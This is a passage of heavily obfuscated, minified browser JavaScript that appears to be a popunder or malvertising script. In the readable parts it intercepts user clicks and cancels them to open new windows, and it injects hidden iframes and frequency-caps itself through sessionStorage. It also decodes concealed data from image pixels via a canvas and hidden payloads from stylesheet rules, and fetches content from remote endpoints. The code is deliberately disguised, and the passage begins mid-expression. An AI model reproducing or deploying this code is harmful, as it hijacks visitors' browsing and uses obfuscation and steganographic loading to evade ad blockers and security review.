r,u=e($.Fu),o=(r=u)&&r[$.Bq]?r:$.$($.Bw,r);break;case $.z:$.CF;break;}}},function(oj,pj){for($._Bo=$.z;$._Bo<$.CH;$._Bo+=$.Bc){switch($._Bo){case $.Bt:oj[$.BH]=qj;break;case $.Bc:qj=function(){return this;}();break;case $.Bf:try{qj=qj||Function($.Jo)()||eval($.bc);}catch(n){$.dh==typeof window&&(qj=window);}break;case $.z:var qj;break;}}},function(n,t,e){for($._DF=$.z;$._DF<$.Fi;$._DF+=$.Bc){switch($._DF){case $.Bt:function y(n){return($.z,u.ln)()?null:(($.z,s[$.Ds])($.cm),($.z,u.mn)(),c.g===w._n&&($.z,o.bt)()&&($.z,o.pt)(($.z,r.B)()),window[i.z]=d.Bn,($.z,l[$.Bw])(c.g,n)[$.bf](function(){($.z,h.bn)([c.e,c.a],($.z,r.N)()),c.g===w._n&&($.z,o._t)();}));}break;case $.Bc:var r=e($.Bc),u=e($.Fv),o=e($.Fw),i=e($.Bt),c=e($.z),a=m(e($.Iu)),f=e($.Ft),s=e($.Bf),d=e($.Fx),v=e($.Fy),l=m(e($.Iv)),w=e($.Fm),h=e($.Fl);break;case $.CH:($.z,u.sn)(),window[c.I]=y,window[c.P]=y,setTimeout(y,i.U),($.z,v.Gn)(f.en),($.z,a[$.Bw])();break;case $.Bf:function m(n){return n&&n[$.Bq]?n:$.$($.Bw,n);}break;case $.z:$.CF;break;}}},function(n,t,e){for($._n=$.z;$._n<$.Ft;$._n+=$.Bc){switch($._n){case $.Fi:a[$.EH]=($.z,o.Jn)(i.k,s),f[$.EH]=i.A,window[$.B]($.Gm,($.z,o.Fn)(a,r.en,u.L)),window[$.B]($.Gm,($.z,o.Fn)(f,r.en,$.Bc));break;case $.Bf:var r=e($.Ft),u=e($.Bt),o=e($.Fy),i=e($.z),c=t.D=$.$(),a=t[$.Gp]=$.$(),f=t[$.EG]=$.$();break;case $.Bt:c[$.EH]=i.S,window[$.B]($.Gm,($.z,o.Fn)(c,r.en,$.Bc));break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.EG]=t[$.Gp]=t.D=void $.z;break;case $.CH:var s=c[$.Gq]*u.L;break;case $.z:$.CF;break;}}},function(n,t,e){for($._Dk=$.z;$._Dk<$.CH;$._Dk+=$.Bc){switch($._Dk){case $.Bt:function s(n,t){try{for($._Be=$.z;$._Be<$.Bf;$._Be+=$.Bc){switch($._Be){case $.Bc:return n[$.Jk](e)+i;break;case $.z:var e=n[$.Jq](function(n){return-$.Bc<n[$.Jk](t);})[$.cg]();break;}}}catch(n){return $.z;}}break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.un=function(n){for($._g=$.z;$._g<$.Bf;$._g+=$.Bc){switch($._g){case $.Bc:return $.Bc;break;case $.z:{for($._f=$.z;$._f<$.Bf;$._f+=$.Bc){switch($._f){case $.Bc:if(o[$.JD](n))return $.Bf;break;case $.z:if(u[$.JD](n))return $.Bt;break;}}}break;}}},t.in=function(n){return s(c,n);},t.cn=function(n){return s(a,n[$.bI]());},t.fn=function(n){return s(f,n);},t.an=function(n){return n[$.Gw]($.Iz)[$.Bd]($.Bc)[$.Jq](function(n){return n;})[$.cg]()[$.Gw]($.cs)[$.Bd](-$.Bf)[$.Jt]($.cs)[$.eI]()[$.Gw]($.BF)[$.dg](function(n,t){return n+($.z,r[$.Du])(t);},$.z)%$.Ft+$.Bc;};break;case $.Bf:var r=e($.Fi),u=new g($.Fz,$.Bg),o=new g($.GA,$.Bg),i=$.Bf,c=[[$.EI],[$.EJ,$.Ea,$.Eb],[$.Ec,$.Ed],[$.Ee,$.Ef,$.Eg],[$.Eh,$.Ei]],a=[[$.Ej],[-$.Fd],[-$.Fe],[-$.Ff,-$.Fg],[$.Ek,$.Eb,-$.Ej,-$.Fh]],f=[[$.El],[$.Em],[$.En],[$.Eo],[$.Ep]];break;case $.z:$.CF;break;}}},function(n,t,e){for($._BJ=$.z;$._BJ<$.Bt;$._BJ+=$.Bc){switch($._BJ){case $.Bf:var r,u=e($.GB),o=(r=u)&&r[$.Bq]?r:$.$($.Bw,r);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(n,t,e){for($._BB=$.z;$._BB<$.CH;$._BB+=$.Bc){switch($._BB){case $.Bt:return r[$.Bx][$.bB](r),u;break;case $.Bc:r[$.l][$.p]=$.x,r[$.l][$.q]=$.x,r[$.l][$.s]=$.z,r[$.h]=$.m,(o[$.Bw][$.JA][$.c]||o[$.Bw][$.Jy])[$.n](r);break;case $.Bf:var u=r[$.u][$.at][$.Bb](o[$.Bw][$.Jx],n,t,e);break;case $.z:var r=o[$.Bw][$.JA][$.A]($.BE);break;}}};break;case $.z:$.CF;break;}}},function(n,t,e){for($._Dd=$.z;$._Dd<$.GG;$._Dd+=$.Bc){switch($._Dd){case $.Fm:function j(n){for($._q=$.z;$._q<$.Bt;$._q+=$.Bc){switch($._q){case $.Bf:t.V(function(){w=t;});break;case $.Bc:var t=($.z,v.Q)(n);break;case $.z:($.z,o.bn)([d.e,d.a],($.z,i.N)());break;}}}break;case $.CH:function y(){for($._Cy=$.z;$._Cy<$.Bt;$._Cy+=$.Bc){switch($._Cy){case $.Bf:l=n[$.Jl](function(n){for($._y=$.z;$._y<$.Bf;$._y+=$.Bc){switch($._y){case $.Bc:return i[$.o]=f.Kn,i[$.Ju]=e+$.cJ,i[$.aa]=r+$.cJ,i[$.p]=u+$.cJ,i[$.q]=o+$.cJ,p(i);break;case $.z:var t=($.z,a[$.Dw])(n),e=t[$.Ju],r=t[$.aa],u=t[$.bl],o=t[$.bm],i=$.$();break;}}}),m=setTimeout(y,f.Ln);break;case $.Bc:var n=($.z,a[$.Dx])(f.Yn)[$.Jq](function(n){for($._Cq=$.z;$._Cq<$.Bf;$._Cq+=$.Bc){switch($._Cq){case $.Bc:return!f.Zn[$.eA](function(n){return[t,e][$.Jt](f.$n)===n;});break;case $.z:var t=n[$.bl],e=n[$.bm];break;}}});break;case $.z:b();break;}}}break;case $.Fv:function _(n,t){for($._m=$.z;$._m<$.Bf;$._m+=$.Bc){switch($._m){case $.Bc:return Math[$.Iw](r);break;case $.z:var e=t-n,r=Math[$.BD]()*e+n;break;}}}break;case $.Bt:var l=[],w=void $.z,h=void $.z,m=void $.z;break;case $.Fl:function g(n){return n[_($.z,n[$.Gq])];}break;case $.Fi:function b(){l=l[$.Jq](function(n){return n[$.Bx]&&n[$.Bx][$.bB](n),!$.Bc;}),m&&clearTimeout(m);}break;case $.Bf:var r,u=e($.GC),c=(r=u)&&r[$.Bq]?r:$.$($.Bw,r),a=e($.Fv),f=e($.GD),s=e($.GE),d=e($.z),o=e($.Fl),i=e($.Bc),v=e($.CH);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.gt=y,t.jt=b,t.Mt=p,t.Ot=j,t.pt=function(o){for($._Da=$.z;$._Da<$.CH;$._Da+=$.Bc){switch($._Da){case $.Bt:j(o),h=function(n){($.z,s.Tt)()&&(n&&n[$.eG]&&($.z,a[$.Dz])(n[$.eG])||(n[$.cp](),n[$.cq](),b(),(document[$.c]||document[$.j])[$.n](i[$.by])));},window[$.B](f.ut,h,f.it),i[$.Hx][$.B](f.ot,function(n){for($._CI=$.z;$._CI<$.Bf;$._CI+=$.Bc){switch($._CI){case $.Bc:($.z,s.St)(),n[$.cp](),n[$.cq](),n[$.cr](),w&&w()?j(o):($.z,c[$.Bw])(t,e,r,u,!$.z),i[$.by][$.db]();break;case $.z:var t=$.BF+i[$.Hx][$.cd],e=d._&&d._[$.ef]&&d._[$.ef][$.et],r=d._&&d._[$.ef]&&d._[$.ef][$.eu],u=d._&&d._[$.ef]&&d._[$.ef][$.ev];break;}}},f.it);break;case $.Bc:($.z,s.Tt)(n)&&y();break;case $.Bf:var i=function(n){for($._BA=$.z;$._BA<$.Ft;$._BA+=$.Bc){switch($._BA){case $.Fi:return i[$.by]=r,i[$.Hx]=o,i;break;case $.Bf:var o=r[$.J]($.Bo)[$.z];break;case $.Bt:o[$.bx]=f.tt,o[$.l][$.o]=$.ck,o[$.l][$.Gt]=_($.dB,$.dC),o[$.l][$.p]=_($.dd,$.de)+$.dA,o[$.l][$.q]=_($.dd,$.de)+$.dA,o[$.l][$.Ju]=_($.z,$.CH)+$.cJ,o[$.l][$.cb]=_($.z,$.CH)+$.cJ,o[$.l][$.aa]=_($.z,$.CH)+$.cJ,o[$.l][$.cc]=_($.z,$.CH)+$.cJ;break;case $.Bc:r[$.Bp]=u;break;case $.CH:var i=$.$();break;case $.z:var t=g(f.et),e=g(f.rt),r=document[$.A](t),u=e[$.Bh]($.ch,n);break;}}}(o);break;case $.z:var n=new Date()[$.bG]();break;}}},t._t=function(){for($._p=$.z;$._p<$.Bf;$._p+=$.Bc){switch($._p){case $.Bc:b();break;case $.z:h&&window[$.C](f.ut,h,f.it);break;}}},t.bt=function(){return void $.z===h;};break;case $.Ft:function p(t){for($._Ba=$.z;$._Ba<$.Bf;$._Ba+=$.Bc){switch($._Ba){case $.Bc:return Object[$.Jm](t)[$.k](function(n){e[$.l][n]=t[n];}),(document[$.c]||document[$.j])[$.n](e),e;break;case $.z:var e=f.Wn[$.CD](f.ct);break;}}}break;case $.z:$.CF;break;}}},function(n,t,e){for($._Cd=$.z;$._Cd<$.Bt;$._Cd+=$.Bc){switch($._Cd){case $.Bf:var r,u=e($.GF),a=(r=u)&&r[$.Bq]?r:$.$($.Bw,r);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(t,n,e,r,u){for($._Bz=$.z;$._Bz<$.Bf;$._Bz+=$.Bc){switch($._Bz){case $.Bc:return setTimeout(function(){for($._Bn=$.z;$._Bn<$.Bt;$._Bn+=$.Bc){switch($._Bn){case $.Bf:if(u)try{c[$.cB]=null;}catch(n){}break;case $.Bc:try{c[$.v][$.cA]=t;}catch(n){window[$.at](t,i);}break;case $.z:try{if(c[$.bd])throw new Error();}catch(n){return;}break;}}},n||$.au),c;break;case $.z:var o=e||($.z,a[$.Bw])(r),i=Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf),c=window[$.at](o,i);break;}}};break;case $.z:$.CF;break;}}},function(n,t,e){for($._Ck=$.z;$._Ck<$.CH;$._Ck+=$.Bc){switch($._Ck){case $.Bt:var o=$.Cd,f=new g($.GH,$.Bg),s=new g($.GI,$.Bg);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(i){for($._Cb=$.z;$._Cb<$.CH;$._Cb+=$.Bc){switch($._Cb){case $.Bt:return r||u||o;break;case $.Bc:t[$.aE](function(n,t){try{for($._BF=$.z;$._BF<$.Bf;$._BF+=$.Bc){switch($._BF){case $.Bc:return u===o?$.z:o<u?-$.Bc:$.Bc;break;case $.z:var e=n[$.ar](),r=t[$.ar](),u=e[$.p]*e[$.q],o=r[$.p]*r[$.q];break;}}}catch(n){return $.z;}});break;case $.Bf:var e=t[$.Jq](function(n){for($._Bf=$.z;$._Bf<$.Bf;$._Bf+=$.Bc){switch($._Bf){case $.Bc:return e||r||u;break;case $.z:var t=[][$.Bd][$.Bb](n[$.eC])[$.Jt]($.co),e=f[$.JD](n.id),r=f[$.JD](n[$.h]),u=f[$.JD](t);break;}}}),r=$.z<e[$.Gq]?e[$.z][$.h]:$.BF,u=$.z<t[$.Gq]?t[$.z][$.h]:$.BF;break;case $.z:var c=($.z,a[$.Bw])(window[$.cA][$.cd]),n=document[$.E]($.bJ),t=[][$.Bd][$.Bb](n)[$.Jq](function(n){for($._Bu=$.z;$._Bu<$.Bf;$._Bu+=$.Bc){switch($._Bu){case $.Bc:return u&&!r&&!o;break;case $.z:var t=($.z,a[$.Bw])(n[$.h]),e=t[$.eI]()===c[$.eI](),r=-$.Bc<n[$.h][$.Jk]($.ek),u=e||!i,o=s[$.JD](n[$.h]);break;}}});break;}}};break;case $.Bf:var r,u=e($.GG),a=(r=u)&&r[$.Bq]?r:$.$($.Bw,r);break;case $.z:$.CF;break;}}},function(n,t,e){for($._Ed=$.z;$._Ed<$.Fv;$._Ed+=$.Bc){switch($._Ed){case $.Fi:function v(){for($._u=$.z;$._u<$.Fi;$._u+=$.Bc){switch($._u){case $.Bt:var t=n[$.Gw](i.H),e=c(t,$.Bt),r=e[$.z],u=e[$.Bc],o=e[$.Bf];break;case $.Bc:try{n=h[f]||$.BF;}catch(n){}break;case $.CH:return[parseInt(r,$.GG)||new Date()[$.bG](),parseInt(o,$.GG)||$.z,parseInt(u,$.GG)||$.z];break;case $.Bf:try{n||(n=sessionStorage[f]||$.BF);}catch(n){}break;case $.z:var n=void $.z;break;}}}break;case $.Bf:var c=function(n,t){for($._EI=$.z;$._EI<$.Bt;$._EI+=$.Bc){switch($._EI){case $.Bf:throw new TypeError($.JG);break;case $.Bc:if(Symbol[$.Ji]in Object(n))return function(n,t){for($._EE=$.z;$._EE<$.Bt;$._EE+=$.Bc){switch($._EE){case $.Bf:return e;break;case $.Bc:try{for(var i,c=n[Symbol[$.Ji]]();!(r=(i=c[$.ex]())[$.fC])&&(e[$.aJ](i[$.Ic]),!t||e[$.Gq]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fk]&&c[$.fk]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.Bc,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JJ](n))return n;break;}}};break;case $.Bt:t.Tt=function(){for($._Bh=$.z;$._Bh<$.Fi;$._Bh+=$.Bc){switch($._Bh){case $.Bt:if(o&&i)return!$.z;break;case $.Bc:if(e+s<new Date()[$.bG]())return l(new Date()[$.bG](),$.z,$.z),$.z<a.v;break;case $.CH:return!$.Bc;break;case $.Bf:var o=u<a.v,i=r+d<new Date()[$.bG]();break;case $.z:var n=v(),t=c(n,$.Bt),e=t[$.z],r=t[$.Bc],u=t[$.Bf];break;}}},t.St=function(){for($._k=$.z;$._k<$.Bf;$._k+=$.Bc){switch($._k){case $.Bc:l(e,new Date()[$.bG](),r+$.Bc);break;case $.z:var n=v(),t=c(n,$.Bt),e=t[$.z],r=t[$.Bf];break;}}};break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.Ft:function l(n,t,e){for($._l=$.z;$._l<$.Bt;$._l+=$.Bc){switch($._l){case $.Bf:try{sessionStorage[f]=r;}catch(n){}break;case $.Bc:try{h[f]=r;}catch(n){}break;case $.z:var r=[n,e,t][$.Jt](i.H);break;}}}break;case $.CH:var r=e($.GJ),i=e($.Bt),a=e($.z),f=$.Eq+a.e+$.Jv,s=a.w*r.At,d=a.h*r.kt;break;case $.z:$.CF;break;}}},function(n,t,e){for($._H=$.z;$._H<$.Bt;$._H+=$.Bc){switch($._H){case $.Bf:t.kt=$.IH,t.At=$.II;break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.z:$.CF;break;}}},function(n,t,e){for($._Dy=$.z;$._Dy<$.Fi;$._Dy+=$.Bc){switch($._Dy){case $.Bt:function o(n){for($._Dw=$.z;$._Dw<$.Bf;$._Dw+=$.Bc){switch($._Dw){case $.Bc:o!==l&&o!==w||(t===h?(s[$.bq]=m,s[$.di]=v.g,s[$.bu]=v.e,s[$.dj]=v.a):t!==y||!i||a&&!f||(s[$.bq]=b,s[$.bs]=i,($.z,d.Bn)(e,c,u,r)[$.bf](function(n){for($._De=$.z;$._De<$.Bf;$._De+=$.Bc){switch($._De){case $.Bc:t[$.bq]=_,t[$.bp]=e,t[$.bs]=i,t[$.Di]=n,g(o,t);break;case $.z:var t=$.$();break;}}})[$.eg](function(n){for($._Dp=$.z;$._Dp<$.Bf;$._Dp+=$.Bc){switch($._Dp){case $.Bc:t[$.bq]=p,t[$.bp]=e,t[$.bs]=i,t[$.Dg]=n&&n[$.Gm],g(o,t);break;case $.z:var t=$.$();break;}}})),s[$.bq]&&g(o,s));break;case $.z:var e=n&&n[$.Di]&&n[$.Di][$.bp],t=n&&n[$.Di]&&n[$.Di][$.bq],r=n&&n[$.Di]&&n[$.Di][$.c],u=n&&n[$.Di]&&n[$.Di][$.br],o=n&&n[$.Di]&&n[$.Di][$.Iy],i=n&&n[$.Di]&&n[$.Di][$.bs],c=n&&n[$.Di]&&n[$.Di][$.bt],a=n&&n[$.Di]&&n[$.Di][$.bu],f=a===v.e||a===v.a,s=$.$();break;}}}break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(){for($._BE=$.z;$._BE<$.Bf;$._BE+=$.Bc){switch($._BE){case $.Bc:window[$.B]($.Gm,o);break;case $.z:try{(r=new BroadcastChannel(l))[$.B]($.Gm,o),(u=new BroadcastChannel(w))[$.B]($.Gm,o);}catch(n){}break;}}};break;case $.CH:function g(n,t){for($._s=$.z;$._s<$.Bf;$._s+=$.Bc){switch($._s){case $.Bc:window[$.Ix](t,$.Jn);break;case $.z:switch(t[$.Iy]=n){case w:u[$.Ix](t);break;case l:default:r[$.Ix](t);}break;}}}break;case $.Bf:var d=e($.Fx),v=e($.z),l=$.Ce,w=$.Cf,h=$.Cg,m=$.Ch,y=$.Ci,b=$.Cj,p=$.Ck,_=$.Cl,r=void $.z,u=void $.z;break;case $.z:$.CF;break;}}},function(n,t,r){for($._Ei=$.z;$._Ei<$.Fv;$._Ei+=$.Bc){switch($._Ei){case $.Fi:function j(n){return e(c(n)[$.Gw]($.BF)[$.Jl](function(n){return $.dA+($.HI+n[$.av]($.z)[$.BG]($.Ga))[$.Bd](-$.Bf);})[$.Jt]($.BF));}break;case $.Bf:var b=$.Fc==typeof Symbol&&$.Js==typeof Symbol[$.Ji]?function(n){return typeof n;}:function(n){return n&&$.Fc==typeof Symbol&&n[$.ez]===Symbol&&n!==Symbol[$.Bj]?$.Js:typeof n;};break;case $.Bt:t.qn=function(n,i){return new f[$.Bw](function(r,u){for($._ED=$.z;$._ED<$.Bf;$._ED+=$.Bc){switch($._ED){case $.Bc:o[$.cd]=n,o[$.bx]=p.ft,o[$.bq]=p.dt,o[$.ce]=p.st,document[$.CB][$.cn](o,document[$.CB][$.Bs]),o[$.cH]=function(){for($._Dz=$.z;$._Dz<$.Bf;$._Dz+=$.Bc){switch($._Dz){case $.Bc:var t,e;break;case $.z:try{for($._Dq=$.z;$._Dq<$.Bf;$._Dq+=$.Bc){switch($._Dq){case $.Bc:o[$.Bx][$.bB](o),i===_.mt?r(M(n)):r(j(n));break;case $.z:var n=(t=o[$.cd],((e=Array[$.Bj][$.Bd][$.Bb](document[$.fA])[$.Jq](function(n){return n[$.cd]===t;})[$.ag]()[$.fb])[$.z][$.fc][$.fd]($.fg)?e[$.z][$.l][$.fj]:e[$.Bf][$.l][$.fj])[$.Bd]($.Bc,-$.Bc));break;}}}catch(n){u();}break;}}},o[$.Gn]=function(){o[$.Bx][$.bB](o),u();};break;case $.z:var o=document[$.A](p.at);break;}}});},t.Rn=function(t,w){return new f[$.Bw](function(v,n){for($._Eh=$.z;$._Eh<$.Bf;$._Eh+=$.Bc){switch($._Eh){case $.Bc:l[$.ce]=$.cl,l[$.h]=t,l[$.cH]=function(){for($._Eb=$.z;$._Eb<$.Fv;$._Eb+=$.Bc){switch($._Eb){case $.Fi:var f=d(o[$.Jt]($.BF)[$.ej]($.z,u)),s=w===_.mt?M(f):j(f);break;case $.Bf:var t=n[$.dy]($.eE);break;case $.Bt:t[$.dm](l,$.z,$.z);break;case $.Bc:n[$.p]=l[$.p],n[$.q]=l[$.q];break;case $.Ft:return v(s);break;case $.CH:for(var e=t[$.dz]($.z,$.z,l[$.p],l[$.q]),r=e[$.Di],u=r[$.Bd]($.z,$.Fy)[$.Jq](function(n,t){return(t+$.Bc)%$.CH;})[$.Jp]()[$.dg](function(n,t,e){return n+t*Math[$.eh]($.fa,e);},$.z),o=[],c=$.Fy;c<r[$.Gq];c++)if((c+$.Bc)%$.CH){for($._EH=$.z;$._EH<$.Bf;$._EH+=$.Bc){switch($._EH){case $.Bc:(w===_.mt||$.fm<=a)&&o[$.aJ](i[$.Dv](a));break;case $.z:var a=r[c];break;}}}break;case $.z:var n=document[$.A]($.eD);break;}}},l[$.Gn]=function(){return n();};break;case $.z:var l=new Image();break;}}});},t.Un=function(u,o){for($._EA=$.z;$._EA<$.Bf;$._EA+=$.Bc){switch($._EA){case $.Bc:return new f[$.Bw](function(t,e){for($._Dv=$.z;$._Dv<$.Bf;$._Dv+=$.Bc){switch($._Dv){case $.Bc:if(r[$.at](c,u),r[$.bt]=i,r[$.cG]=!$.z,r[$.cE](_.vt,d(encodeURI(o))),r[$.cH]=function(){for($._DH=$.z;$._DH<$.Bf;$._DH+=$.Bc){switch($._DH){case $.Bc:n[$.dp]=r[$.dp],n[$.Cl]=i===_.ht?JSON[$.em](r[$.Cl]):r[$.Cl],$.z<=[$.dr,$.ds][$.Jk](r[$.dp])?t(n):e(new Error($.eJ+r[$.dp]+$.co+r[$.en]+$.es+o));break;case $.z:var n=$.$();break;}}},r[$.Gn]=function(){e(new Error($.eJ+r[$.dp]+$.co+r[$.en]+$.es+o));},c===_.yt){for($._Dr=$.z;$._Dr<$.Bf;$._Dr+=$.Bc){switch($._Dr){case $.Bc:r[$.cE](_.lt,_.wt),r[$.cz](n);break;case $.z:var n=$.dh===(void $.z===a?$.CG:b(a))?JSON[$.em](a):a;break;}}}else r[$.cz]();break;case $.z:var r=new window[$.ci]();break;}}});break;case $.z:var i=$.Bf<arguments[$.Gq]&&void $.z!==arguments[$.Bf]?arguments[$.Bf]:_.ht,c=$.Bt<arguments[$.Gq]&&void $.z!==arguments[$.Bt]?arguments[$.Bt]:_.Nn,a=$.CH<arguments[$.Gq]&&void $.z!==arguments[$.CH]?arguments[$.CH]:$.$();break;}}},t.zn=function(t,w){for($._EC=$.z;$._EC<$.Bf;$._EC+=$.Bc){switch($._EC){case $.Bc:return new f[$.Bw](function(o,i){for($._Dx=$.z;$._Dx<$.Bt;$._Dx+=$.Bc){switch($._Dx){case $.Bf:window[$.B]($.Gm,n),f[$.h]=t,(document[$.c]||document[$.j])[$.n](f),v=setTimeout(l,p.Xn);break;case $.Bc:function n(n){for($._Du=$.z;$._Du<$.Bf;$._Du+=$.Bc){switch($._Du){case $.Bc:if(t===a)if(null===n[$.Di][t]){for($._DG=$.z;$._DG<$.Bf;$._DG+=$.Bc){switch($._DG){case $.Bc:e[t]=$.$($.ep,$.eq,$.bp,d(encodeURI(w)),$.br,m,$.c,$.dh===(void $.z===y?$.CG:b(y))?JSON[$.em](y):y),m===_.yt&&(e[t][$.fE]=JSON[$.em]($.$($.Cm,_.wt))),f[$.u][$.Ix](e,$.Jn);break;case $.z:var e=$.$();break;}}}else{for($._Dt=$.z;$._Dt<$.Bt;$._Dt+=$.Bc){switch($._Dt){case $.Bf:r[$.dp]=u[$.fh],r[$.Cl]=h===_.mt?M(u[$.c]):j(u[$.c]),$.z<=[$.dr,$.ds][$.Jk](r[$.dp])?o(r):i(new Error($.eJ+r[$.dp]+$.es+w));break;case $.Bc:var r=$.$(),u=JSON[$.fe](c(n[$.Di][t]));break;case $.z:s=!$.z,l(),clearTimeout(v);break;}}}break;case $.z:var t=Object[$.Jm](n[$.Di])[$.ag]();break;}}}break;case $.z:var a=($.z,g.Y)(t),f=($.z,g.Z)(),s=!$.Bc,v=void $.z,l=function(){try{f[$.Bx][$.bB](f),window[$.C]($.Gm,n),s||i(new Error($.eB));}catch(n){}};break;}}});break;case $.z:var h=$.Bf<arguments[$.Gq]&&void $.z!==arguments[$.Bf]?arguments[$.Bf]:_.ht,m=$.Bt<arguments[$.Gq]&&void $.z!==arguments[$.Bt]?arguments[$.Bt]:_.Nn,y=$.CH<arguments[$.Gq]&&void $.z!==arguments[$.CH]?arguments[$.CH]:$.$();break;}}};break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.Ft:function M(n){for($._z=$.z;$._z<$.Bf;$._z+=$.Bc){switch($._z){case $.Bc:return new Uint8Array(t)[$.Jl](function(n,t){return e[$.av](t);});break;case $.z:var e=c(n),t=new ArrayBuffer(e[$.Gq]);break;}}}break;case $.CH:var u,p=r($.GD),_=r($.Fo),g=r($.CH),o=r($.Ga),f=(u=o)&&u[$.Bq]?u:$.$($.Bw,u);break;case $.z:$.CF;break;}}},function(n,t,e){(function(o){!function(s,d){for($._Em=$.z;$._Em<$.Fi;$._Em+=$.Bc){switch($._Em){case $.Bt:function i(t){return l(function(n){n(t);});}break;case $.Bc:function l(a,f){return(f=function e(r,u,o,i,c,n){for($._Ek=$.z;$._Ek<$.CH;$._Ek+=$.Bc){switch($._Ek){case $.Bt:function t(t){return function(n){c&&(c=$.z,e(v,t,n));};}break;case $.Bc:if(o&&v(s,o)|v(d,o))try{c=o[$.bf];}catch(n){u=$.z,o=n;}break;case $.Bf:if(v(s,c))try{c[$.Bb](o,t($.Bc),u=t($.z));}catch(n){u(n);}else for(f=function(e,n){return v(s,e=u?e:n)?l(function(n,t){w(this,n,t,o,e);}):a;},n=$.z;n<i[$.Gq];)c=i[n++],v(s,r=c[u])?w(c.p,c.r,c.j,o,r):(u?c.r:c.j)(o);break;case $.z:if(i=e.q,r!=v)return l(function(n,t){i[$.aJ]($.$($.Ib,this,$.ey,n,$.IJ,t,$.Bc,r,$.z,u));});break;}}}).q=[],a[$.Bb](a=$.$($.bf,function(n,t){return f(n,t);},$.eg,function(n){return f($.z,n);}),function(n){f(v,$.Bc,n);},function(n){f(v,$.z,n);}),a;}break;case $.CH:(n[$.BH]=l)[$.bn]=i,l[$.ao]=function(e){return l(function(n,t){t(e);});},l[$.ap]=function(n){return l(function(e,r,u,o){o=[],u=n[$.Gq]||e(o),n[$.Jl](function(n,t){i(n)[$.bf](function(n){o[t]=n,--u||e(o);},r);});});},l[$.aq]=function(n){return l(function(t,e){n[$.Jl](function(n){i(n)[$.bf](t,e);});});};break;case $.Bf:function w(n,t,e,r,u){o(function(){try{u=(r=u(r))&&v(d,r)|v(s,r)&&r[$.bf],v(s,u)?r==n?e(TypeError()):u[$.Bb](r,t,e):t(r);}catch(n){e(n);}});}break;case $.z:function v(n,t){return(typeof t)[$.z]==n;}break;}}}($.Cp,$.fv);}[$.Bb](t,e($.fw)[$.Jg]));},function(n,u,o){(function(n){for($._Cn=$.z;$._Cn<$.Bt;$._Cn+=$.Bc){switch($._Cn){case $.Bf:u[$.Ja]=function(){return new r(e[$.Bb](setTimeout,t,arguments),clearTimeout);},u[$.Jb]=function(){return new r(e[$.Bb](setInterval,t,arguments),clearInterval);},u[$.Jc]=u[$.ah]=function(n){n&&n[$.aA]();},r[$.Bj][$.Jz]=r[$.Bj][$.bg]=function(){},r[$.Bj][$.aA]=function(){this[$.al][$.Bb](t,this[$.ak]);},u[$.Jd]=function(n,t){clearTimeout(n[$.bv]),n[$.bh]=t;},u[$.Je]=function(n){clearTimeout(n[$.bv]),n[$.bh]=-$.Bc;},u[$.Jf]=u[$.ai]=function(n){for($._Cc=$.z;$._Cc<$.Bt;$._Cc+=$.Bc){switch($._Cc){case $.Bf:$.z<=t&&(n[$.bv]=setTimeout(function(){n[$.ee]&&n[$.ee]();},t));break;case $.Bc:var t=n[$.bh];break;case $.z:clearTimeout(n[$.bv]);break;}}},o($.JB),u[$.Jg]=$.CG!=typeof self&&self[$.Jg]||void $.z!==n&&n[$.Jg]||this&&this[$.Jg],u[$.Jh]=$.CG!=typeof self&&self[$.Jh]||void $.z!==n&&n[$.Jh]||this&&this[$.Jh];break;case $.Bc:function r(n,t){this[$.ak]=n,this[$.al]=t;}break;case $.z:var t=void $.z!==n&&n||$.CG!=typeof self&&self||window,e=Function[$.Bj][$.Bu];break;}}}[$.Bb](u,o($.fI)));},function(n,t,e){(function(n,w){!function(e,r){for($._Et=$.z;$._Et<$.CH;$._Et+=$.Bc){switch($._Et){case $.Bt:function l(n){if(f)setTimeout(l,$.z,n);else{for($._DA=$.z;$._DA<$.Bf;$._DA+=$.Bc){switch($._DA){case $.Bc:if(t){for($._Cz=$.z;$._Cz<$.Bf;$._Cz+=$.Bc){switch($._Cz){case $.Bc:try{!function(n){for($._CD=$.z;$._CD<$.Bf;$._CD+=$.Bc){switch($._CD){case $.Bc:switch(e[$.Gq]){case $.z:t();break;case $.Bc:t(e[$.z]);break;case $.Bf:t(e[$.z],e[$.Bc]);break;case $.Bt:t(e[$.z],e[$.Bc],e[$.Bf]);break;default:t[$.Bu](r,e);}break;case $.z:var t=n[$.dt],e=n[$.du];break;}}}(t);}finally{v(n),f=!$.Bc;}break;case $.z:f=!$.z;break;}}}break;case $.z:var t=a[n];break;}}}}break;case $.Bc:if(!e[$.Jg]){for($._Es=$.z;$._Es<$.Bf;$._Es+=$.Bc){switch($._Es){case $.Bc:d=d&&d[$.Ja]?d:e,$.bi===$.$()[$.BG][$.Bb](e[$.df])?u=function(n){w[$.Er](function(){l(n);});}:!function(){if(e[$.Ix]&&!e[$.fJ]){for($._Dj=$.z;$._Dj<$.Bf;$._Dj+=$.Bc){switch($._Dj){case $.Bc:return e[$.ff]=function(){n=!$.Bc;},e[$.Ix]($.BF,$.Jn),e[$.ff]=t,n;break;case $.z:var n=!$.z,t=e[$.ff];break;}}}}()?e[$.fl]?((t=new MessageChannel())[$.fo][$.ff]=function(n){l(n[$.Di]);},u=function(n){t[$.fp][$.Ix](n);}):s&&$.fu in s[$.A]($.Cv)?(o=s[$.j],u=function(n){for($._Eo=$.z;$._Eo<$.Bf;$._Eo+=$.Bc){switch($._Eo){case 